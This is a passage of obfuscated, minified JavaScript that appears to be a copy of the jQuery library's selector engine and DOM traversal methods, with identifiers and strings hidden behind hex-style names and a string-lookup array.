_0x9b40x4[_0x5489[234]],_0x9b40x4[_0x5489[235]]=  new _0x9b40x46,_0x9b40x7= _0x9b40x3c[_0x5489[254]]= function(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8,_0x9b40x9,_0x9b40xa,_0x9b40xb=_0x9b40x1a[_0x9b40x1+ _0x5489[57]];if(_0x9b40xb){return _0x9b40x2?0:_0x9b40xb[_0x5489[1]](0)};_0x9b40x8= _0x9b40x1,_0x9b40x9= [],_0x9b40xa= _0x9b40x4[_0x5489[255]];while(_0x9b40x8){(!_0x9b40x3|| (_0x9b40x5= _0x9b40x2d[_0x5489[116]](_0x9b40x8))) && (_0x9b40x5&& (_0x9b40x8= _0x9b40x8[_0x5489[1]](_0x9b40x5[0][_0x5489[15]])|| _0x9b40x8),_0x9b40x9[_0x5489[3]](_0x9b40x6= [])),_0x9b40x3=  !1,(_0x9b40x5= _0x9b40x2e[_0x5489[116]](_0x9b40x8))&& (_0x9b40x3= _0x9b40x5[_0x5489[134]](),_0x9b40x6[_0x5489[3]]({value:_0x9b40x3,type:_0x9b40x5[0][_0x5489[34]](_0x9b40x2c,_0x5489[57])}),_0x9b40x8= _0x9b40x8[_0x5489[1]](_0x9b40x3[_0x5489[15]]));for(_0x9b40x7 in _0x9b40x4[_0x5489[160]]){!(_0x9b40x5= _0x9b40x32[_0x9b40x7][_0x5489[116]](_0x9b40x8))|| _0x9b40xa[_0x9b40x7]&&  !(_0x9b40x5= _0x9b40xa[_0x9b40x7](_0x9b40x5)) || (_0x9b40x3= _0x9b40x5[_0x5489[134]](),_0x9b40x6[_0x5489[3]]({value:_0x9b40x3,type:_0x9b40x7,matches:_0x9b40x5}),_0x9b40x8= _0x9b40x8[_0x5489[1]](_0x9b40x3[_0x5489[15]]))};if(!_0x9b40x3){break}};return _0x9b40x2?_0x9b40x8[_0x5489[15]]:_0x9b40x8?_0x9b40x3c[_0x5489[206]](_0x9b40x1):_0x9b40x1a(_0x9b40x1,_0x9b40x9)[_0x5489[1]](0)};function _0x9b40x47(_0x9b40x1){for(var _0x9b40x2=0,_0x9b40x3=_0x9b40x1[_0x5489[15]],_0x9b40x4=_0x5489[13];_0x9b40x3> _0x9b40x2;_0x9b40x2++){_0x9b40x4+= _0x9b40x1[_0x9b40x2][_0x5489[162]]};return _0x9b40x4}function _0x9b40x48(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4=_0x9b40x2[_0x5489[256]],_0x9b40x5=_0x9b40x3&& _0x5489[48]=== _0x9b40x4,_0x9b40x6=_0x9b40x18++;return _0x9b40x2[_0x5489[257]]?function(_0x9b40x2,_0x9b40x3,_0x9b40x6){while(_0x9b40x2= _0x9b40x2[_0x9b40x4]){if(1=== _0x9b40x2[_0x5489[39]]|| _0x9b40x5){return _0x9b40x1(_0x9b40x2,_0x9b40x3,_0x9b40x6)}}}:function(_0x9b40x2,_0x9b40x3,_0x9b40x7){var _0x9b40x8,_0x9b40x9,_0x9b40xa=[_0x9b40x17,_0x9b40x6];if(_0x9b40x7){while(_0x9b40x2= _0x9b40x2[_0x9b40x4]){if((1=== _0x9b40x2[_0x5489[39]]|| _0x9b40x5)&& _0x9b40x1(_0x9b40x2,_0x9b40x3,_0x9b40x7)){return !0}}}else {while(_0x9b40x2= _0x9b40x2[_0x9b40x4]){if(1=== _0x9b40x2[_0x5489[39]]|| _0x9b40x5){if(_0x9b40x9= _0x9b40x2[_0x9b40x15]|| (_0x9b40x2[_0x9b40x15]= {}),(_0x9b40x8= _0x9b40x9[_0x9b40x4])&& _0x9b40x8[0]=== _0x9b40x17&& _0x9b40x8[1]=== _0x9b40x6){return _0x9b40xa[2]= _0x9b40x8[2]};if(_0x9b40x9[_0x9b40x4]= _0x9b40xa,_0x9b40xa[2]= _0x9b40x1(_0x9b40x2,_0x9b40x3,_0x9b40x7)){return !0}}}}}}function _0x9b40x49(_0x9b40x1){return _0x9b40x1[_0x5489[15]]> 1?function(_0x9b40x2,_0x9b40x3,_0x9b40x4){var _0x9b40x5=_0x9b40x1[_0x5489[15]];while(_0x9b40x5--){if(!_0x9b40x1[_0x9b40x5](_0x9b40x2,_0x9b40x3,_0x9b40x4)){return !1}};return !0}:_0x9b40x1[0]}function _0x9b40x4a(_0x9b40x1,_0x9b40x2,_0x9b40x3){for(var _0x9b40x4=0,_0x9b40x5=_0x9b40x2[_0x5489[15]];_0x9b40x5> _0x9b40x4;_0x9b40x4++){_0x9b40x3c(_0x9b40x1,_0x9b40x2[_0x9b40x4],_0x9b40x3)};return _0x9b40x3}function _0x9b40x4b(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5){for(var _0x9b40x6,_0x9b40x7=[],_0x9b40x8=0,_0x9b40x9=_0x9b40x1[_0x5489[15]],_0x9b40xa=null!= _0x9b40x2;_0x9b40x9> _0x9b40x8;_0x9b40x8++){(_0x9b40x6= _0x9b40x1[_0x9b40x8])&& (!_0x9b40x3|| _0x9b40x3(_0x9b40x6,_0x9b40x4,_0x9b40x5))&& (_0x9b40x7[_0x5489[3]](_0x9b40x6),_0x9b40xa&& _0x9b40x2[_0x5489[3]](_0x9b40x8))};return _0x9b40x7}function _0x9b40x4c(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6){return _0x9b40x4&&  !_0x9b40x4[_0x9b40x15]&& (_0x9b40x4= _0x9b40x4c(_0x9b40x4)),_0x9b40x5&&  !_0x9b40x5[_0x9b40x15]&& (_0x9b40x5= _0x9b40x4c(_0x9b40x5,_0x9b40x6)),_0x9b40x3e(function(_0x9b40x6,_0x9b40x7,_0x9b40x8,_0x9b40x9){var _0x9b40xa,_0x9b40xb,_0x9b40xc,_0x9b40xd=[],_0x9b40xe=[],_0x9b40xf=_0x9b40x7[_0x5489[15]],_0x9b40x10=_0x9b40x6|| _0x9b40x4a(_0x9b40x2|| _0x5489[87],_0x9b40x8[_0x5489[39]]?[_0x9b40x8]:_0x9b40x8,[]),_0x9b40x11=!_0x9b40x1|| !_0x9b40x6&& _0x9b40x2?_0x9b40x10:_0x9b40x4b(_0x9b40x10,_0x9b40xd,_0x9b40x1,_0x9b40x8,_0x9b40x9),_0x9b40x12=_0x9b40x3?_0x9b40x5|| (_0x9b40x6?_0x9b40x1:_0x9b40xf|| _0x9b40x4)?[]:_0x9b40x7:_0x9b40x11;if(_0x9b40x3&& _0x9b40x3(_0x9b40x11,_0x9b40x12,_0x9b40x8,_0x9b40x9),_0x9b40x4){_0x9b40xa= _0x9b40x4b(_0x9b40x12,_0x9b40xe),_0x9b40x4(_0x9b40xa,[],_0x9b40x8,_0x9b40x9),_0x9b40xb= _0x9b40xa[_0x5489[15]];while(_0x9b40xb--){(_0x9b40xc= _0x9b40xa[_0x9b40xb])&& (_0x9b40x12[_0x9b40xe[_0x9b40xb]]=  !(_0x9b40x11[_0x9b40xe[_0x9b40xb]]= _0x9b40xc))}};if(_0x9b40x6){if(_0x9b40x5|| _0x9b40x1){if(_0x9b40x5){_0x9b40xa= [],_0x9b40xb= _0x9b40x12[_0x5489[15]];while(_0x9b40xb--){(_0x9b40xc= _0x9b40x12[_0x9b40xb])&& _0x9b40xa[_0x5489[3]](_0x9b40x11[_0x9b40xb]= _0x9b40xc)};_0x9b40x5(null,_0x9b40x12= [],_0x9b40xa,_0x9b40x9)};_0x9b40xb= _0x9b40x12[_0x5489[15]];while(_0x9b40xb--){(_0x9b40xc= _0x9b40x12[_0x9b40xb])&& (_0x9b40xa= _0x9b40x5?_0x9b40x24(_0x9b40x6,_0x9b40xc):_0x9b40xd[_0x9b40xb])>  -1&& (_0x9b40x6[_0x9b40xa]=  !(_0x9b40x7[_0x9b40xa]= _0x9b40xc))}}}else {_0x9b40x12= _0x9b40x4b(_0x9b40x12=== _0x9b40x7?_0x9b40x12[_0x5489[26]](_0x9b40xf,_0x9b40x12[_0x5489[15]]):_0x9b40x12),_0x9b40x5?_0x9b40x5(null,_0x9b40x7,_0x9b40x12,_0x9b40x9):_0x9b40x22[_0x5489[23]](_0x9b40x7,_0x9b40x12)}})}function _0x9b40x4d(_0x9b40x1){for(var _0x9b40x2,_0x9b40x3,_0x9b40x5,_0x9b40x6=_0x9b40x1[_0x5489[15]],_0x9b40x7=_0x9b40x4[_0x5489[258]][_0x9b40x1[0][_0x5489[37]]],_0x9b40x8=_0x9b40x7|| _0x9b40x4[_0x5489[258]][_0x5489[57]],_0x9b40x9=_0x9b40x7?1:0,_0x9b40xb=_0x9b40x48(function(_0x9b40x1){return _0x9b40x1=== _0x9b40x2},_0x9b40x8,!0),_0x9b40xc=_0x9b40x48(function(_0x9b40x1){return _0x9b40x24(_0x9b40x2,_0x9b40x1)>  -1},_0x9b40x8,!0),_0x9b40xd=[function(_0x9b40x1,_0x9b40x3,_0x9b40x4){var _0x9b40x5=!_0x9b40x7&& (_0x9b40x4|| _0x9b40x3!== _0x9b40xa) || ((_0x9b40x2= _0x9b40x3)[_0x5489[39]]?_0x9b40xb(_0x9b40x1,_0x9b40x3,_0x9b40x4):_0x9b40xc(_0x9b40x1,_0x9b40x3,_0x9b40x4));return _0x9b40x2= null,_0x9b40x5}];_0x9b40x6> _0x9b40x9;_0x9b40x9++){if(_0x9b40x3= _0x9b40x4[_0x5489[258]][_0x9b40x1[_0x9b40x9][_0x5489[37]]]){_0x9b40xd= [_0x9b40x48(_0x9b40x49(_0x9b40xd),_0x9b40x3)]}else {if(_0x9b40x3= _0x9b40x4[_0x5489[160]][_0x9b40x1[_0x9b40x9][_0x5489[37]]][_0x5489[23]](null,_0x9b40x1[_0x9b40x9][_0x5489[191]]),_0x9b40x3[_0x9b40x15]){for(_0x9b40x5=  ++_0x9b40x9;_0x9b40x6> _0x9b40x5;_0x9b40x5++){if(_0x9b40x4[_0x5489[258]][_0x9b40x1[_0x9b40x5][_0x5489[37]]]){break}};return _0x9b40x4c(_0x9b40x9> 1&& _0x9b40x49(_0x9b40xd),_0x9b40x9> 1&& _0x9b40x47(_0x9b40x1[_0x5489[1]](0,_0x9b40x9- 1)[_0x5489[2]]({value:_0x5489[57]=== _0x9b40x1[_0x9b40x9- 2][_0x5489[37]]?_0x5489[87]:_0x5489[13]}))[_0x5489[34]](_0x9b40x2c,_0x5489[132]),_0x9b40x3,_0x9b40x5> _0x9b40x9&& _0x9b40x4d(_0x9b40x1[_0x5489[1]](_0x9b40x9,_0x9b40x5)),_0x9b40x6> _0x9b40x5&& _0x9b40x4d(_0x9b40x1= _0x9b40x1[_0x5489[1]](_0x9b40x5)),_0x9b40x6> _0x9b40x5&& _0x9b40x47(_0x9b40x1))};_0x9b40xd[_0x5489[3]](_0x9b40x3)}};return _0x9b40x49(_0x9b40xd)}function _0x9b40x4e(_0x9b40x1,_0x9b40x2){var _0x9b40x3=_0x9b40x2[_0x5489[15]]> 0,_0x9b40x5=_0x9b40x1[_0x5489[15]]> 0,_0x9b40x6=function(_0x9b40x6,_0x9b40x7,_0x9b40x8,_0x9b40x9,_0x9b40xb){var _0x9b40xc,_0x9b40xd,_0x9b40xf,_0x9b40x10=0,_0x9b40x11=_0x5489[259],_0x9b40x12=_0x9b40x6&& [],_0x9b40x13=[],_0x9b40x14=_0x9b40xa,_0x9b40x15=_0x9b40x6|| _0x9b40x5&& _0x9b40x4[_0x5489[159]].TAG(_0x5489[87],_0x9b40xb),_0x9b40x16=_0x9b40x17+= null== _0x9b40x14?1:Math[_0x5489[35]]()|| 0.1,_0x9b40x18=_0x9b40x15[_0x5489[15]];for(_0x9b40xb&& (_0x9b40xa= _0x9b40x7!== _0x9b40xe&& _0x9b40x7);_0x9b40x11!== _0x9b40x18&& null!= (_0x9b40xc= _0x9b40x15[_0x9b40x11]);_0x9b40x11++){if(_0x9b40x5&& _0x9b40xc){_0x9b40xd= 0;while(_0x9b40xf= _0x9b40x1[_0x9b40xd++]){if(_0x9b40xf(_0x9b40xc,_0x9b40x7,_0x9b40x8)){_0x9b40x9[_0x5489[3]](_0x9b40xc);break}};_0x9b40xb&& (_0x9b40x17= _0x9b40x16)};_0x9b40x3&& ((_0x9b40xc= !_0x9b40xf&& _0x9b40xc)&& _0x9b40x10--,_0x9b40x6&& _0x9b40x12[_0x5489[3]](_0x9b40xc))};if(_0x9b40x10+= _0x9b40x11,_0x9b40x3&& _0x9b40x11!== _0x9b40x10){_0x9b40xd= 0;while(_0x9b40xf= _0x9b40x2[_0x9b40xd++]){_0x9b40xf(_0x9b40x12,_0x9b40x13,_0x9b40x7,_0x9b40x8)};if(_0x9b40x6){if(_0x9b40x10> 0){while(_0x9b40x11--){_0x9b40x12[_0x9b40x11]|| _0x9b40x13[_0x9b40x11]|| (_0x9b40x13[_0x9b40x11]= _0x9b40x20[_0x5489[14]](_0x9b40x9))}};_0x9b40x13= _0x9b40x4b(_0x9b40x13)};_0x9b40x22[_0x5489[23]](_0x9b40x9,_0x9b40x13),_0x9b40xb&&  !_0x9b40x6&& _0x9b40x13[_0x5489[15]]> 0&& _0x9b40x10+ _0x9b40x2[_0x5489[15]]> 1&& _0x9b40x3c[_0x5489[208]](_0x9b40x9)};return _0x9b40xb&& (_0x9b40x17= _0x9b40x16,_0x9b40xa= _0x9b40x14),_0x9b40x12};return _0x9b40x3?_0x9b40x3e(_0x9b40x6):_0x9b40x6}return _0x9b40x8= _0x9b40x3c[_0x5489[260]]= function(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4=[],_0x9b40x5=[],_0x9b40x6=_0x9b40x1b[_0x9b40x1+ _0x5489[57]];if(!_0x9b40x6){_0x9b40x2|| (_0x9b40x2= _0x9b40x7(_0x9b40x1)),_0x9b40x3= _0x9b40x2[_0x5489[15]];while(_0x9b40x3--){_0x9b40x6= _0x9b40x4d(_0x9b40x2[_0x9b40x3]),_0x9b40x6[_0x9b40x15]?_0x9b40x4[_0x5489[3]](_0x9b40x6):_0x9b40x5[_0x5489[3]](_0x9b40x6)};_0x9b40x6= _0x9b40x1b(_0x9b40x1,_0x9b40x4e(_0x9b40x5,_0x9b40x4)),_0x9b40x6[_0x5489[261]]= _0x9b40x1};return _0x9b40x6},_0x9b40x9= _0x9b40x3c[_0x5489[262]]= function(_0x9b40x1,_0x9b40x2,_0x9b40x5,_0x9b40x6){var _0x9b40x9,_0x9b40xa,_0x9b40xb,_0x9b40xc,_0x9b40xd,_0x9b40xe=_0x5489[36]==  typeof _0x9b40x1&& _0x9b40x1,_0x9b40xf=!_0x9b40x6&& _0x9b40x7(_0x9b40x1= _0x9b40xe[_0x5489[261]]|| _0x9b40x1);if(_0x9b40x5= _0x9b40x5|| [],1=== _0x9b40xf[_0x5489[15]]){if(_0x9b40xa= _0x9b40xf[0]= _0x9b40xf[0][_0x5489[1]](0),_0x9b40xa[_0x5489[15]]> 2&& _0x5489[158]=== (_0x9b40xb= _0x9b40xa[0])[_0x5489[37]]&& _0x9b40x3[_0x5489[156]]&& 9=== _0x9b40x2[_0x5489[39]]&& _0x9b40x10&& _0x9b40x4[_0x5489[258]][_0x9b40xa[1][_0x5489[37]]]){if(_0x9b40x2= (_0x9b40x4[_0x5489[159]].ID(_0x9b40xb[_0x5489[191]][0][_0x5489[34]](_0x9b40x39,_0x9b40x3a),_0x9b40x2)|| [])[0],!_0x9b40x2){return _0x9b40x5};_0x9b40xe&& (_0x9b40x2= _0x9b40x2[_0x5489[48]]),_0x9b40x1= _0x9b40x1[_0x5489[1]](_0x9b40xa[_0x5489[134]]()[_0x5489[162]][_0x5489[15]])};_0x9b40x9= _0x9b40x32[_0x5489[263]][_0x5489[122]](_0x9b40x1)?0:_0x9b40xa[_0x5489[15]];while(_0x9b40x9--){if(_0x9b40xb= _0x9b40xa[_0x9b40x9],_0x9b40x4[_0x5489[258]][_0x9b40xc= _0x9b40xb[_0x5489[37]]]){break};if((_0x9b40xd= _0x9b40x4[_0x5489[159]][_0x9b40xc])&& (_0x9b40x6= _0x9b40xd(_0x9b40xb[_0x5489[191]][0][_0x5489[34]](_0x9b40x39,_0x9b40x3a),_0x9b40x37[_0x5489[122]](_0x9b40xa[0][_0x5489[37]])&& _0x9b40x45(_0x9b40x2[_0x5489[48]])|| _0x9b40x2))){if(_0x9b40xa[_0x5489[26]](_0x9b40x9,1),_0x9b40x1= _0x9b40x6[_0x5489[15]]&& _0x9b40x47(_0x9b40xa),!_0x9b40x1){return _0x9b40x22[_0x5489[23]](_0x9b40x5,_0x9b40x6),_0x9b40x5};break}}};return (_0x9b40xe|| _0x9b40x8(_0x9b40x1,_0x9b40xf))(_0x9b40x6,_0x9b40x2,!_0x9b40x10,_0x9b40x5,_0x9b40x37[_0x5489[122]](_0x9b40x1)&& _0x9b40x45(_0x9b40x2[_0x5489[48]])|| _0x9b40x2),_0x9b40x5},_0x9b40x3[_0x5489[210]]= _0x9b40x15[_0x5489[58]](_0x5489[13])[_0x5489[25]](_0x9b40x1c)[_0x5489[129]](_0x5489[13])=== _0x9b40x15,_0x9b40x3[_0x5489[209]]=  !!_0x9b40xc,_0x9b40xd(),_0x9b40x3[_0x5489[201]]= _0x9b40x3f(function(_0x9b40x1){return 1& _0x9b40x1[_0x5489[199]](_0x9b40xe[_0x5489[45]](_0x5489[135]))}),_0x9b40x3f(function(_0x9b40x1){return _0x9b40x1[_0x5489[165]]= _0x5489[264],_0x5489[265]=== _0x9b40x1[_0x5489[213]][_0x5489[123]](_0x5489[245])})|| _0x9b40x40(_0x5489[266],function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return _0x9b40x3?void(0):_0x9b40x1[_0x5489[123]](_0x9b40x2,_0x5489[37]=== _0x9b40x2[_0x5489[53]]()?1:2)}),_0x9b40x3[_0x5489[153]]&& _0x9b40x3f(function(_0x9b40x1){return _0x9b40x1[_0x5489[165]]= _0x5489[267],_0x9b40x1[_0x5489[213]][_0x5489[125]](_0x5489[162],_0x5489[13]),_0x5489[13]=== _0x9b40x1[_0x5489[213]][_0x5489[123]](_0x5489[162])})|| _0x9b40x40(_0x5489[162],function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return _0x9b40x3|| _0x5489[140]!== _0x9b40x1[_0x5489[52]][_0x5489[53]]()?void(0):_0x9b40x1[_0x5489[268]]}),_0x9b40x3f(function(_0x9b40x1){return null== _0x9b40x1[_0x5489[123]](_0x5489[247])})|| _0x9b40x40(_0x9b40x25,function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4;return _0x9b40x3?void(0):_0x9b40x1[_0x9b40x2]===  !0?_0x9b40x2[_0x5489[53]]():(_0x9b40x4= _0x9b40x1[_0x5489[161]](_0x9b40x2))&& _0x9b40x4[_0x5489[205]]?_0x9b40x4[_0x5489[162]]:null}),_0x9b40x3c}(_0x9b40x1);_0x9b40xe[_0x5489[159]]= _0x9b40x14,_0x9b40xe[_0x5489[269]]= _0x9b40x14[_0x5489[215]],_0x9b40xe[_0x5489[269]][_0x5489[270]]= _0x9b40xe[_0x5489[269]][_0x5489[234]],_0x9b40xe[_0x5489[271]]= _0x9b40x14[_0x5489[208]],_0x9b40xe[_0x5489[46]]= _0x9b40x14[_0x5489[211]],_0x9b40xe[_0x5489[272]]= _0x9b40x14[_0x5489[143]],_0x9b40xe[_0x5489[200]]= _0x9b40x14[_0x5489[200]];var _0x9b40x15=_0x9b40xe[_0x5489[269]][_0x5489[273]][_0x5489[263]],_0x9b40x16=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,_0x9b40x17=/^.[^:#\[\.,]*$/;function _0x9b40x18(_0x9b40x1,_0x9b40x2,_0x9b40x3){if(_0x9b40xe[_0x5489[30]](_0x9b40x2)){return _0x9b40xe[_0x5489[274]](_0x9b40x1,function(_0x9b40x1,_0x9b40x4){return !!_0x9b40x2[_0x5489[14]](_0x9b40x1,_0x9b40x4,_0x9b40x1)!== _0x9b40x3})};if(_0x9b40x2[_0x5489[39]]){return _0x9b40xe[_0x5489[274]](_0x9b40x1,function(_0x9b40x1){return _0x9b40x1=== _0x9b40x2!== _0x9b40x3})};if(_0x5489[54]==  typeof _0x9b40x2){if(_0x9b40x17[_0x5489[122]](_0x9b40x2)){return _0x9b40xe[_0x5489[160]](_0x9b40x2,_0x9b40x1,_0x9b40x3)};_0x9b40x2= _0x9b40xe[_0x5489[160]](_0x9b40x2,_0x9b40x1)};return _0x9b40xe[_0x5489[274]](_0x9b40x1,function(_0x9b40x1){return _0x9b40x7[_0x5489[14]](_0x9b40x2,_0x9b40x1)>= 0!== _0x9b40x3})}_0x9b40xe[_0x5489[160]]= function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4=_0x9b40x2[0];return _0x9b40x3&& (_0x9b40x1= _0x5489[275]+ _0x9b40x1+ _0x5489[89]),1=== _0x9b40x2[_0x5489[15]]&& 1=== _0x9b40x4[_0x5489[39]]?_0x9b40xe[_0x5489[159]][_0x5489[190]](_0x9b40x4,_0x9b40x1)?[_0x9b40x4]:[]:_0x9b40xe[_0x5489[159]][_0x5489[191]](_0x9b40x1,_0x9b40xe[_0x5489[274]](_0x9b40x2,function(_0x9b40x1){return 1=== _0x9b40x1[_0x5489[39]]}))},_0x9b40xe[_0x5489[10]][_0x5489[27]]({find:function(_0x9b40x1){var _0x9b40x2,_0x9b40x3=this[_0x5489[15]],_0x9b40x4=[],_0x9b40x5=this;if(_0x5489[54]!=  typeof _0x9b40x1){return this[_0x5489[22]](_0x9b40xe(_0x9b40x1)[_0x5489[160]](function(){for(_0x9b40x2= 0;_0x9b40x3> _0x9b40x2;_0x9b40x2++){if(_0x9b40xe[_0x5489[200]](_0x9b40x5[_0x9b40x2],this)){return !0}}}))};for(_0x9b40x2= 0;_0x9b40x3> _0x9b40x2;_0x9b40x2++){_0x9b40xe[_0x5489[159]](_0x9b40x1,_0x9b40x5[_0x9b40x2],_0x9b40x4)};return _0x9b40x4= this[_0x5489[22]](_0x9b40x3> 1?_0x9b40xe[_0x5489[271]](_0x9b40x4):_0x9b40x4),_0x9b40x4[_0x5489[261]]= this[_0x5489[261]]?this[_0x5489[261]]+ _0x5489[57]+ _0x9b40x1:_0x9b40x1,_0x9b40x4},filter:function(_0x9b40x1){return this[_0x5489[22]](_0x9b40x18(this,_0x9b40x1|| [],!1))},not:function(_0x9b40x1){return this[_0x5489[22]](_0x9b40x18(this,_0x9b40x1|| [],!0))},is:function(_0x9b40x1){return !!_0x9b40x18(this,_0x5489[54]==  typeof _0x9b40x1&& _0x9b40x15[_0x5489[122]](_0x9b40x1)?_0x9b40xe(_0x9b40x1):_0x9b40x1|| [],!1)[_0x5489[15]]}});var _0x9b40x19,_0x9b40x1a=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,_0x9b40x1b=_0x9b40xe[_0x5489[10]][_0x5489[9]]= function(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4;if(!_0x9b40x1){return this};if(_0x5489[54]==  typeof _0x9b40x1){if(_0x9b40x3= _0x5489[276]=== _0x9b40x1[0]&& _0x5489[277]=== _0x9b40x1[_0x9b40x1[_0x5489[15]]- 1]&& _0x9b40x1[_0x5489[15]]>= 3?[null,_0x9b40x1,null]:_0x9b40x1a[_0x5489[116]](_0x9b40x1),!_0x9b40x3|| !_0x9b40x3[1]&& _0x9b40x2){return !_0x9b40x2|| _0x9b40x2[_0x5489[278]]?(_0x9b40x2|| _0x9b40x19)[_0x5489[159]](_0x9b40x1):this[_0x5489[16]](_0x9b40x2)[_0x5489[159]](_0x9b40x1)};if(_0x9b40x3[1]){if(_0x9b40x2= _0x9b40x2 instanceof  _0x9b40xe?_0x9b40x2[0]:_0x9b40x2,_0x9b40xe[_0x5489[17]](this,_0x9b40xe[_0x5489[279]](_0x9b40x3[1],_0x9b40x2&& _0x9b40x2[_0x5489[39]]?_0x9b40x2[_0x5489[115]]|| _0x9b40x2:_0x9b40xc,!0)),_0x9b40x16[_0x5489[122]](_0x9b40x3[1])&& _0x9b40xe[_0x5489[31]](_0x9b40x2)){for(_0x9b40x3 in _0x9b40x2){_0x9b40xe[_0x5489[30]](this[_0x9b40x3])?this[_0x9b40x3](_0x9b40x2[_0x9b40x3]):this[_0x5489[204]](_0x9b40x3,_0x9b40x2[_0x9b40x3])}};return this};return _0x9b40x4= _0x9b40xc[_0x5489[117]](_0x9b40x3[2]),_0x9b40x4&& _0x9b40x4[_0x5489[48]]&& (this[_0x5489[15]]= 1,this[0]= _0x9b40x4),this[_0x5489[19]]= _0x9b40xc,this[_0x5489[261]]= _0x9b40x1,this};return _0x9b40x1[_0x5489[39]]?(this[_0x5489[19]]= this[0]= _0x9b40x1,this[_0x5489[15]]= 1,this):_0x9b40xe[_0x5489[30]](_0x9b40x1)?_0x5489[0]!=  typeof _0x9b40x19[_0x5489[280]]?_0x9b40x19[_0x5489[280]](_0x9b40x1):_0x9b40x1(_0x9b40xe):(void(0)!== _0x9b40x1[_0x5489[261]]&& (this[_0x5489[261]]= _0x9b40x1[_0x5489[261]],this[_0x5489[19]]= _0x9b40x1[_0x5489[19]]),_0x9b40xe[_0x5489[281]](_0x9b40x1,this))};_0x9b40x1b[_0x5489[12]]= _0x9b40xe[_0x5489[10]],_0x9b40x19= _0x9b40xe(_0x9b40xc);var _0x9b40x1c=/^(?:parents|prev(?:Until|All))/,_0x9b40x1d={children:!0,contents:!0,next:!0,prev:!0};_0x9b40xe[_0x5489[27]]({dir:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4=[],_0x9b40x5=void(0)!== _0x9b40x3;while((_0x9b40x1= _0x9b40x1[_0x9b40x2])&& 9!== _0x9b40x1[_0x5489[39]]){if(1=== _0x9b40x1[_0x5489[39]]){if(_0x9b40x5&& _0x9b40xe(_0x9b40x1)[_0x5489[282]](_0x9b40x3)){break};_0x9b40x4[_0x5489[3]](_0x9b40x1)}};return _0x9b40x4},sibling:function(_0x9b40x1,_0x9b40x2){for(var _0x9b40x3=[];_0x9b40x1;_0x9b40x1= _0x9b40x1[_0x5489[139]]){1=== _0x9b40x1[_0x5489[39]]&& _0x9b40x1!== _0x9b40x2&& _0x9b40x3[_0x5489[3]](_0x9b40x1)};return _0x9b40x3}}),_0x9b40xe[_0x5489[10]][_0x5489[27]]({has:function(_0x9b40x1){var _0x9b40x2=_0x9b40xe(_0x9b40x1,this),_0x9b40x3=_0x9b40x2[_0x5489[15]];return this[_0x5489[160]](function(){for(var _0x9b40x1=0;_0x9b40x3> _0x9b40x1;_0x9b40x1++){if(_0x9b40xe[_0x5489[200]](this,_0x9b40x2[_0x9b40x1])){return !0}}})},closest:function(_0x9b40x1,_0x9b40x2){for(var _0x9b40x3,_0x9b40x4=0,_0x9b40x5=this[_0x5489[15]],_0x9b40x6=[],_0x9b40x7=_0x9b40x15[_0x5489[122]](_0x9b40x1)|| _0x5489[54]!=  typeof _0x9b40x1?_0x9b40xe(_0x9b40x1,_0x9b40x2|| this[_0x5489[19]]):0;_0x9b40x5> _0x9b40x4;_0x9b40x4++){for(_0x9b40x3= this[_0x9b40x4];_0x9b40x3&& _0x9b40x3!== _0x9b40x2;_0x9b40x3= _0x9b40x3[_0x5489[48]]){if(_0x9b40x3[_0x5489[39]]< 11&& (_0x9b40x7?_0x9b40x7[_0x5489[283]](_0x9b40x3)>  -1:1=== _0x9b40x3[_0x5489[39]]&& _0x9b40xe[_0x5489[159]][_0x5489[190]](_0x9b40x3,_0x9b40x1))){_0x9b40x6[_0x5489[3]](_0x9b40x3);break}}};return this[_0x5489[22]](_0x9b40x6[_0x5489[15]]> 1?_0x9b40xe[_0x5489[271]](_0x9b40x6):_0x9b40x6)},index:function(_0x9b40x1){return _0x9b40x1?_0x5489[54]==  typeof _0x9b40x1?_0x9b40x7[_0x5489[14]](_0x9b40xe(_0x9b40x1),this[0]):_0x9b40x7[_0x5489[14]](this,_0x9b40x1[_0x5489[278]]?_0x9b40x1[0]:_0x9b40x1):this[0]&& this[0][_0x5489[48]]?this[_0x5489[257]]()[_0x5489[284]]()[_0x5489[15]]:-1},add:function(_0x9b40x1,_0x9b40x2){return this[_0x5489[22]](_0x9b40xe[_0x5489[271]](_0x9b40xe[_0x5489[17]](this[_0x5489[285]](),_0x9b40xe(_0x9b40x1,_0x9b40x2))))},addBack:function(_0x9b40x1){return this[_0x5489[286]](null== _0x9b40x1?this[_0x5489[18]]:this[_0x5489[18]][_0x5489[160]](_0x9b40x1))}});function _0x9b40x1e(_0x9b40x1,_0x9b40x2){while((_0x9b40x1= _0x9b40x1[_0x9b40x2])&& 1!== _0x9b40x1[_0x5489[39]]){;};return _0x9b40x1}_0x9b40xe[_0x5489[20]]({parent:function(_0x9b40x1){var _0x9b40x2=_0x9b40x1[_0x5489[48]];return _0x9b40x2&& 11!== _0x9b40x2[_0x5489[39]]?_0x9b40x2:null},parents:function(_0x9b40x1){return _0x9b40xe[_0x5489[256]](_0x9b40x1,_0x5489[48])},parentsUntil:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return _0x9b40xe[_0x5489[256]](_0x9b40x1,_0x5489[48],_0x9b40x3)},next:function(_0x9b40x1){return _0x9b40x1e(_0x9b40x1,_0x5489[139])},prev:function(_0x9b40x1){return _0x9b40x1e(_0x9b40x1,_0x5489[216])},nextAll:function(_0x9b40x1){return _0x9b40xe[_0x5489[256]](_0x9b40x1,_0x5489[139])},prevAll:function(_0x9b40x1){return _0x9b40xe[_0x5489[256]](_0x9b40x1,_0x5489[216])},nextUntil:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return _0x9b40xe[_0x5489[256]](_0x9b40x1,_0x5489[139],_0x9b40x3)},prevUntil:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return 